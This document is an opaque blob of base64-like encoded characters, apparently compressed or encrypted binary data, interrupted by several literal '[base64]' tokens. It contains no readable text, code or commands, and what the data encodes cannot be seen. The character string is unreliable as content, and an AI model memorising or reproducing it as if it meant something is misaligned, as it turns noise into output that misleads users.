Q0OLWFI3RU+OJSfXX1BWJtWCfPx1ZDL0RUijg0domKlCsVwP6mbJn/79q68Ftn3HHh6UOaONtP0vAu4eG7CjrtHS4Xc6Rnqw6cxBzV71V3VxZzK95gT99MMJZoVraZifFsCCKgs2dln4E+pjP52nABq1rzzdsrrCQv6eMZEmIGn8l2rGPBxhpjzqLxOrVUF8hy35DPbvewVEpcslZ36GXl7h2Ggm6tk0c1BdW5/1fkMKAPGLiYmKeoZVDLSIaQohGZAdkA9R5JDycDEIgKwQI4vJSaVt/Rw8n5ALJ6sYdKn0rjiEjYzs2Vq0kP/2NL5DaBCLQatf8cwsfebcinpONks/mimLGn8ZjdjitIXHfVc4F473RlE2DO3Rx+bBmcMF/[base64]/BWIUorZub9zlj/Y4ROeB3ScPXrhzAJ2HY77mL3eVxF2Z2XkdQ95pJzFuFZFAaqlR++O1H0zJ3I7B7PrY1ZOoiMYSsCXmDUw/RDLILGcPRy4smp6YnBtZ18riDydq7r0n89K8eOv5bfSNSG+3uBehmFw3fxwvBefxADQPMJhSw6SLz2yCXdtZLs36sD102/8JHh7HpG4WhIPwFBUjq2h8b6AaSXpyx/FMVHTuciGWASRyHCtydNPS23h0midASMH7gtcp5T3ywQbihBgeI8Pz+m0WVmvMWz6uDKe7kXsBTe2stSfVZ/wudrlrLb2fJHhWDW6EMi2oy0nmcQpTzCXLl8WPpzKYSitJt/[base64]/ucY7h4T4AN2JcW7vwU6Rg3BwD3TuXmetP4V2PnoCZo+rEdnkBlqPqmq6xiSPSvHR8VeqXz9R14dR/AuYGYFcIV44nVD/sgqyAmJJwE/[base64]/eAJv8L2e2v0PdJJky+h1Itx4GBrVBuDgNstSqnboVqL8DK6pjT86M3z9tMqmzoEewI6wME9THghFDF74PiKQr+bOi/7403Xm5f1+qHWGMXVMHaN+gUbUEhrpnRwcsZ++QhONS8qHcxULZLKCIDniEV7YYCR7QYAYkl8k+x/5kDYD3tG0SPhJGFvwF2cf4Iuz+vlKvYN1B/SYbFseCv1fX2DLnzm/0WdhQER0MWTia6M2M/bsmCaDvEhYPhRIxx39Fj1Jctd8m0x2K/37BBaF/1NneS3nYCJS8M0H1Saut5mwzsmFn5UM0Dd2wvgK8NHVfQ3UgiFs8fIdWb2Ifhf7B46vk897L9RDqGE09eD/y2oPu3NpQ0th5E+TIZGwO48y2u3qwfRqdv9ZqECKVN6REMM/3EdznuD51urM7QnXK5tBwVmcudoNd/SK9nENUrLEZOWTHHoCRhGddpQDyaAR+hG1bLiSS4FpH14hCCLMNE48NsGC5JSt83/teY7Xpzyv0vgewGAthf3MWE2PPxQCPqiNYJOoITsYoSM7w+tTeTjDh1lGqThxz1zhTpQSDrPxQfo/M664e7/BQh6zZHNPIUqEwFDiLrZe2CEZWP39L9UcCGpgdo5HPUZm56DUXES7Xj2JNlJ2iBkWqYIeFwSzQCByB6wkdzk2l8ECRchl+kBdlQLwInUBQ89MeaC8N4XK6/BNs2XUabNzbzoFC/DQuRIcV0AK8M+/ergRd3/i/u4pEa1ICj14n9RZR3Ip4W/oFLn1UPC9WdCo3A2/[base64]/KqK+OXSTxxO4jB8SPuWqwcG4plwv9yTMFQM44TIOH3OIG060NtS5jCYou9bDJSNsKRh7blobKgu51UvmimZMA8U2Fv8yxvj12KxHac3XCLenUVHj4f5jNoZjBOSzo5QhO+iogR+9eWGWJS47MJdJo0Yofgwc0obxgegZwvMUwk62XjWJn+H1XfaD6/gPhUqaBCJIuIAyo0QT4Qk3gF3bUjL3aZ5TsRyyv3bzUUCRL6TvWokp6gBeo6o9Oqoy9WMJfw9/ya4Bvwx8fmM9D2Xmyx6lfqZGnYKO6zFEVTJETGSle7VcSK3kOHSl7TPRAWlQtpnKi+ERMfAE4IAWimyHszY85joZu3yqxCWvPeoleea7s6cKQXvLEd0JOc3wekD2SSlEXPv4ACAp71IRbzDaNNXE/4Jggl5aNaGVyqFu5bvMp7Z5MnejupP+YKwxzPII26YJgcsgZVps4INGGrueNwxf47q8bW1qqH1TPCS552+lTU1U5Xx+TaxWjQRJaZUjmOk7oCxB5iJCuFriGe+2cN9L4dW8ceRo+7UqmvA05e1/K4dSmFOOEaT+UhtGc+atXa2xB9OJ50dWzbFkKJ+k8WpwhMNflazMIbBvFySigkav27QblxrwZ3bDLbFxuigFO1GbXWhq9J57/0QGX6BJJMo3l7HHfjdMpvU2KYL4QRTmDjcyi4GknD+IdZrxsFbiC6NZl89ZM5goa4U8QqHSKVpSYd4HAbFxnps/kAj5nSolmljGtaJaa02Yc0F+JOigduUJyMEHp1KMoO9l4LPqegzF4GWa8OE0VzUUkxSUdKP2jVRbLXlXPuoisjmBL27CnyZnMuc0xbcq7mvhWX3bpaysBAzWBm8ocTaYAU5iHuv0CkniGpZLnOFD7MjgnUcLuXOC0l25pE7u+2XqE6/Y8c/8DcohMoWHW1Dg5ur3qWLDzgASMhXbYn2NsKlVrhUSkBt9LR/64KYMOsBr4SZ8d0vWG4vdauURUA6sIfJcj8l9gGXI1vRb430fBnLmL2/BOia+cCqIo7zbo/J2e16mulAQKd+HMQDvNqJWkIG0zUmAvZU0gQf98XRo9HEjh59UV3iLRzrPlv41U2mI1EknUYexV3re5LMqqHsSplye7OQKLyMQz9hjFOXLDYyj1jXfm0/z7BH56JsZeqFCCiK8ysUUg/L/G1XiovUcKQg1H8EIn10mndrCRjejIKrc2xrzW4Vsm3d/yLk5aIDBJm1fLqzR3ntiCCAZtlJL/vKSs0YgkzxcHM+oSQPje68EJFWkXiB05vtTmQ6MiMM8h8Y+zoLPaUOLoTvMWjtUpJvlZxap0l7rkbOPQfpZUekki8Ecy/Kb3l5xAwp+BLHOyy1s18OP5jMxRf5NTkIZCtaXiBPnP4e2OE9J+a4rYba8QVUHmDeOQtTZMV2Mck/f/IDyMhGIjBZrdzBhCYwspaUTWxWqFRKf8awSxMUiELcg7WbvQFebc67TMEa+b9axxWcDTpT0pS1CLpTGlYyGCsaYnQyzTK+spjd6/9fkh6hfCmRkm1O9UTFIIf5Zj+k+gXT6CpAuyh/E03ZZxk9fV6H6rLTgsd+ivAXeXJ/RDXaFV9feTVHue5QD6EXB9Z/IhJhpJGHrDyoWclm+wV2g+I004bqdPKfk3OgCe3nM/Op/xEl5Bchzx3LoucegQ6H097iRPWgRmXq3O3cyI3OxZWdwHkcd9sQnHFZBMPVy3xQCXOY4nC0XSAskBDjizQOIgX39OlU1b3Yn/[base64]/FeQMrKFT3kMCUUKR87TDZHBIz3WttOekwLnTJKyyk2hdTqI+QmQ2QUaQ4L9nzE63pPaannwkAWFtjBd2id1AtZPvpEz1QZjm1M1+YoaBb3qqL9hGww8deSGcGAkC3eRR/Cs0O1JXjG+NUlUMo/1bi5OENGZeCwZlrtnZ6kPxAqD6SosRJAXMNysD76hMs5SsbpSiISK8IjFUgX8jZf6iyIsr6HR7zsLlnRe9bqq0UrqE4lBGmhQFLkGZSwjKFLldJfDjtReoe1Ekcf505u1EbClK18AURnj8QZj59AE/ocoC8Al6FRjityW4q5XaLU0AvzxyEBwjBjODXVa/grBf2imo501/WT0T6E/ZZ0t+jCx/YdTYyty1Q8JS0DksHe3q/64sf9Qh5NtIJAfsx6iJXyocJlgaWyBroeIIYpp9SjL/DFKzCe33r0J+9bG+c3clhkCStcV5UeaHi4X6e7kokbgUoWHQFi53D4k/2vYuxJB4UdWFox9Q9hiTOWB8driwpLqlSufr4w3wcSqS+LTkdmPs1eUkl9DhV9SBKbJK/y0HAJmFwvmyxRTOd50pBuScAFJGNhmRTh6f5HE/S41Lv1xk5B4FwKIDbBeUsSivsCXDCMsudCYNP0TtZBoi3E3pQqNzA2Zqayxz2a392M3XEnhSigV6m3h5qYbIu7+zXlnRV5XwrM4WqfMH3u4s4LmkLH7ajt1hvNz6iEgqP07HF413QVxoTj50QpPKNUdjUjaCTnPJjZZaezgEhtWTgdF258OOrVaLhXA9/[base64]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[base64]/2SjynmVJIwbB3DFePURAq7QcXfVlOa1S6CXjr/[base64]//zy/4GWO6ZPXoBDJGocaHFoWLc6if/cEpbFTAsRCEC6RNrwUgPuKIAeppaXMwlCqg+Z4JgsbxecUtYSLr4/ek8Z7QpuWJ4hk8RGqFOtkQ6xJz1vZ+QGI1VNpXD/6C+QYXX/yUUdQzz5mwmvJ0Xx1YoG2D/C14HAIUacJQytyo5nP+Jxa7FuZZjPZL6sqbbmJqYe9TzdCuHtrx5+Xr8zNoW5YcJeHv/xyUab6E72S8ecvKft4rdCh4OtAFDaZaM7MJC35hrIEUzIm9JpSV0wvNGbnw+oFx1aKUthmeAw0zeFb22yivHl23EJXYX4d1xcICG32jSP+Fs0G32T/fg7MbF4e0R8bhvoI3Cy+sSbbd2uSLG8rQ/p5/Ja08C1AyGV+GpnKRWLxTwwoDtYKsCiNGMm/DYOLR8eBegFTXaG1fkXxEHh6pBDVOlUvU3OjpAUkbLO2FIHth4uJGEkf1mCFuJrtsJT+L6Vn+4yfxoU7sc82/q+ph/LwlhVw2BP8V5shVf63CuvT0Y2zmD8FuT5f5KG6x0MmjEEEQ5OOVrNPEgHYZB5xqybn5eyzEDDfPpwuG7NC4PUa1cj5mZhsnbyUIfYYEDC8SX99Qk+HTqIYoPss2nP2z96l/iTx29gXQdxUmlucxCFjJFTzrGoHhifxILtgXgCnzca07kOdx+4RMc97uAtGDfS7SvcJe+n3i6+AYT4i2QrLOb2yuRKJ0hcgz6uJR51TxMlWDCTMfSyqs/hUII8M2E31TBgQxGohxT0fBDY+SmXOJkVnEHBdJ5FvrlQK7Cs1CS2WD8+yi0ulEGXefiByOeJbjIhEFRHg99qKUL84lpiFKUciv5Pb3EEHL0iXLmFt/mi3xxltxMk681Z1vn2usZsbm2af4OEJGAlWud6vPSSjV4kbIcQWfEZRRaqc2CvkwEcgHBAwHdsacmQrLhMcrJZlWlTzzSQIb1EmaBQF/2TOnVNTiMtz5voGJMxyhV60Aee3SkTu/[base64]/TTCNmuJoQkeKGB5IKwpvRITmvAEI0QeZggTSM3/aq+3ZDM+Md5XfIBALlh1WoE0JvCjZZ/WZ73ZK+wlOdro9ON9aa71be2VVBdmMygI+z6+9gj8Ytmn9YRIQQS1EzR7dgOqRbFT8qeoj/LI16T6z/v1+L1InOkV+/PhNvOMMT5Bo74EfFNJycQloZ2KgaFJ/lTCOz+4aOHfYoauinMKeUccMViuZxWY99nuZdGnSD0IFZ2UodPYSdptMI3iOCl7z0IA2iteeEaORASinqMBXXA2x1A1IK9S4RbALPJjVUQb67j2ZF/JufZsYYUCeA6VCLJfOH0+ETZcA05ahv4ritR/NUzgLOoinbYq1AzIsZ5U+xWgT0v/uGTISp2gIpurzXv7wzogw1DQCvQVhrrZroiu07w1ErqcuG2le7trgOeWgha+xGpXhKEKh7Ugy0JrjFy+T8RhxBuMeRQhusq/d5/[base64]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[base64]/cWGCU5UjbSaXACAB6ZsLEkGd4HG+4XNvi1dZm1AflTkvXKiHRrXIjI9F8mHpP3AYHHkYd09xy9RI0Rat5rlcp3OnBdQhqHsyFXmncjahcomllrq/Y3dhKg0h6kD8aEqMTWPRBHI27bNE38bJaPaNVCTc7ix9hMcgwhzu5TPUNJVd0xasWTZli/XVZVHUOf6oMJ3rsodrfWBbIRlGuDjUNcOqW9LwMm7jxQ5W1RSL5I3dVVieEPqpp8N7uNQsfeVlmcz409gS8c3C6xZyLpb9iXNdZx+bqgV1q2rI9l/29HCG/U/Oc2jFsTDubHu33cIZfYZhgNojRuG5kZIVyi/nGVnSnbdSwXzu29gTv5vRdwSRkT2o/1Gy3Js57sP4l28TStSlLQ9z3Fm4REQfphDgI+J6iY16REcwFF3VoG08pqOV+oz1xz2hEPXixYRWVCONpLxUpDUAT/f29k6D0gV8jbDoed80kEOFLksaZpN2yy+h1RMlUUD69z/1DnDFlW9C3mEeeDuR8NLEzkp6JYzON7JFOwN3liVBvBMW+L64oFj/ux3Kq451ZrKEVyy9Za6yWpkImnzpLDZT9om5+TwJRzhMgttAS9QeY4hV6GEdVHhNjXz2osrfsJehE0jzPbG2tYh5fs63BDALp2ziPx2tThTJKp3G7gjv7RNMnuPi+7NenHyPAlTg/HI3I110YN8C/SITdOGnwvj6qONfpr2sVtZMoRLhAGmcS8bncVNinNjq7LWdsnqkvoKVtr0POxDfPaw8XD1EWxhZ9vaJSoNI/kLj6odP/RKwD9eXmiq+eR3MyJ4DA9NCc4zC/tBLa+FKclEmchONDW6C5heI5TYgpH+w5lAOYVp7FhYro6Yr9l2i3cXSDmlHWtPqyYTzfkfHt7OaSznR7b71OeJTpzjm129mAwcHAB5bpLBPGihverJ86LAZJujwBX6NUuwlpqILp/qcQt2m0juENICmLbkDKn4YPuTgmtrClY7rc+92tdZaNemw9J36jx9J8ErpP+nacZEkCuAI4DeXkVxnN0sQxsDLZrVutNdJ/XV7hTCTzMLq9SS04mzxW//8pmGkns+sZDNRIhyvhsi3Qe6VILdHL1xLABANL97IzRJP8ObsdVDnaiTlK4hOgCKLPR8GAtffPFi9h1op5TRmOrnjjuX7nwAYvl2+GDdaiNF1tce0IJ+WXHfGt/6N0Yt1/lfkjT64Tb5FLswXV/vjU0vde7j3W+G8T8e9dfLNi7W9piJGiKuIVsfWBdgC6z7s2hSw+RFHYaB20IIJRI9FYt1Ydr6Jr0TmmPOJ2ZNovuGB105vJbXHy5iTzyNgzvyTeEEzpM2mM3fQAjjbGnM0Qt7ZzurKjprTikc4aO+G3fBMYlhFqB1oPibha/WUZh44Ru/NztQQPP6ZAb9utx9mVWA+OhddCe0j7b4QYWxTvKXe5IV2vQNs9a3f4LQ0tzfjzCUN7JaHBijocDE69wtJKmeAedRFLqWCuegKULO1LwrM3EaVmVJPv3MHmHsG7J6eofg3MTDCMtGuV5B+Nkh6y+PdJ/W9HbRI5vZBZrvjp9Ggbnjz+lCLegJ1dnTdaRD2ZoaGb2tt+QJWagYzG3cZigTJ4PdA5jz1xrHItLChD5jutb+XGWmZG9zWQR0PIGewUiQ0tWTXYe/Px2C2jdruOG3mgObYZ/[base64]/7HoWeznoLBYHDlmkABIgTGUhaHEcDH+LSt5+OkvSMZI2C902iWEgd13mXa6zqtd9eem3jmikLJKTAxaCV9xlLKGS4Y1Iz40YTDX055AFkJxuAFzUBy+UctTA8jT58yy8LAwiUlUBzhOlJlcU7LMyIJ5OQwHs1h6zz5WiHptlVMmqj1gvA/462lhdMjgyECorinnuYAwbzp5uvxmiOTbEVCTegtXhtmhZe8JdzCmhqH1Kju9beQwprFPnpYlX4jO6mBwPPPkxcp909QOVBYPPMS9+Z2lWhKpq59dz+Xb5DNoxOakNCnd6by5EksNx1KPkZ04lG2JCtQvl7DdIJRRoVyZqLCp70TU3kzSYP/[base64]/Dq0GIKca8HdWZDhGX3l5eJ407sVKIUhUUQflg82fYjuJ8FGNfi9OJAKmeLstrXBOcRe9byeCSVaurn/xw7tgBcEcvSw/RrVHkmORbhZTVZMn21I1779FPYdag4W4dZJSEFw9uu7CViHniK2tK7nOOjjctakD5vEsIv2LeJOajO4Z1ocdjg2hbmtsT73mb1C54PiPfAiHo8OQO2RJ9qaeDh0RO5X2FHJzhf/L2rznqBra3UYdYlCy142JXYTRV7teF5zAZlDeQ4iNNbVEdyJp0m6j0bgoI2TZwX554QQp4g1eJvXBntscDFgOqf5znAsYs8u49Nq55qXSTLC2qAFhe+BYXqf5e6ot84NorWi+7xJrQrdgerYIoOK5oJf2gOqCtMcjcZUmwwc5Fipv5uXIdFrS2oR0CRBRH/[base64]/1/[base64]/PRA2pQI4jjlULJo+JmcLLP15hQOFA9UDg0w1NN+UoofXG6eh90DQpvAri2xlXkoys1vq2nDaXFCa3sl6kHg7d0ufMetvDFXYMJaGKq6coRwo+KpLDHqgxlwpj0ZJe8pF3rd/HsRyBb6ScoGCnkA/oCZZA0neY9bTr1a2K6XvvzG2dwsz+/DPeK4jGH8E/6jsvf3nVCKGu8C91/[base64]/[base64]/b86MMrd+rO/ny61p/HfARUpbll34ygoXbch1lyij9j7bgviRFyJpEpJ5mmeFNUtAP+8fY/[base64]/+n6k9Q2LGGB+D7stINVHYhqyccmz3jrf8Lyuecrpsly6hM1Vtj6CNT6hzo354ZT96LSHJQyFY5pmz88GiJIzuikfw0pWySJl2MP0x7aBDdincheuA4f7Cqi2qmiJ3Jg5vTOMrWmAJPsDlgC1HX5Rq3uoM4i5C4X4Fp/FxWGTNSg0UhceJc7aucR4h2Qj6Zbs4zSESSLLw0e0v870DfyFrUEcwsXk8ZzdQPGAhTtPnBWlTKcymSU+kdmsyoKHcVudoI4jRGLExqTU0uquCuEXHqq5D+cNby9fxZA2+/7B8nZUZe1po5ELrqfMp9TNA8CQwAFJfoeuQ3e2SsGGgVj2FMCy3DyY3hDv8/DkvDBygC4FNiozBytxCXmIcSw1bmP9gbxZlx5X/hIkgh+8tTXCaLGgGMa63sEaPQ7ylWcW9P3Z/uJgWu1BLh6S613YeS3TCGpApUj3O02gekI1Xq9f/EnzNsGpe7asV4UXk9dV/oyO+3r22cWHLU/cEHqaxuWUMs1V7r5J0P5VMdZPES+iq+GF1cIW+fIUyqFLT1j3jAO4eStkgkjbey5YvZXj9sdfWTyX/+G4Ry/2+IFELE0cdzzAs/6Qr81TRouIgGQz3o76VDAmzEkE/cvsXZtW0e85e+p3amnkMH2qHg87BfSm5ucxAmmTgrR4XBq/G3Obb3KNBKLzHutf3yX/PvZWUBhgAsgWKkYg4XKYaGTNv4hlaYeu1IimPGOne5uLx+usxyjIXMlGCofTkAWGzZFu7itek4Qv7wMad6ywF5EXer1iR/UN8EF9qzBHD3Wbl2A/jVirPdhDS9MMvg3d/nBytJzAGRZeQAeVNbr+KmBTrHHdEQspJmsBb8FMUlgBPgpLUEpeid1GmtfO/9a3cNkqLIxM3KC/qoK2xvfOK87lyKHmk4C1MO+ECgKpdRaAZVWMfEHzrP2FzwVZbkR8i7SFiHkyovTqZTOxwTCJ8riCc57sXx352keBLoxlesvqFEEDsL017hhJ+Wnz/0i/8NCaZbq6qnKKsdlEaov+U0eOqf3SB30jKM3rpdxcQRHx3MetJoh5Q7jzBXs1Y+9xa++x80hf2h/DOCNLx6V1Mw2rGk1uHu9MimQeZxNC1N0bBx+t+WESAseTuxaWHPbI9Dv+7BkVAHVf3uUtU4A7TpVKTuvYw2S9pYo8/fa40V+Uu+10QCMhHupkj+WpxrKvgrjYwKuI+kDyPBDkZh1DPi+wrDEqvY0RzzFRpf4QdMviH7eBG4EcCrUetDnZFKBUI8tw7z1j08BO9F6I90cL++arX/+FEBznfzQNkKZBQLtKkX2